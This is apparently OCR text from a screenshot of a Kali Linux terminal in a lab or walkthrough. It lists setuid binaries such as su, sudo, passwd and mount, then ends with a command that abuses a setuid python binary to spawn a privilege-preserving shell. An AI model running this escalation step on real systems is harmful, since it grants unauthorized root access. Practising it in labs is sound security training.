 1 2 3 4 4 10.2.0.209 10:40
kali@kali: ~
File Actions Edit View Help
/snap/core/8268/bin/ping6
/snap/core/8268/bin/su
/snap/core/8268/bin/umount
/snap/core/8268/usr/bin/chfn
/snap/core/8268/usr/bin/chsh
/snap/core/8268/usr/bin/gpasswd
/snap/core/8268/usr/bin/newgrp
/snap/core/8268/usr/bin/passwd
/snap/core/8268/usr/bin/sudo
/snap/core/8268/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/8268/usr/lib/openssh/ssh-keysign
/snap/core/8268/usr/lib/snapd/snap-confine
/snap/core/8268/usr/sbin/pppd
/snap/core/9665/bin/mount
/snap/core/9665/bin/ping
/snap/core/9665/bin/ping6
/snap/core/9665/bin/su
/snap/core/9665/bin/umount
/snap/core/9665/usr/bin/chfn
/snap/core/9665/usr/bin/chsh
/snap/core/9665/usr/bin/gpasswd
/snap/core/9665/usr/bin/newgrp
/snap/core/9665/usr/bin/passwd
/snap/core/9665/usr/bin/sudo
/snap/core/9665/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/9665/usr/lib/openssh/ssh-keysign
/snap/core/9665/usr/lib/snapd/snap-confine
/snap/core/9665/usr/sbin/pppd
/bin/mount
/bin/su
/bin/fusermount
/bin/ping
/bin/umount
$ ./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'